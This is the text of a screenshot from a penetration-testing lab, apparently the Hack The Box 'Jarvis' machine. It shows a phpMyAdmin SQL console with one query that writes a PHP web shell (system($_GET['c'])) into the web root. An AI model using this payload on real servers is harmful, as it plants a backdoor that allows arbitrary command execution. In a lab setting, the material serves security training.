 jarvis.htb/phpmyadmin/server_sql.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
phpMyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Run SQL query/queries on server “localhost”:
1 SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/sh3ll.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console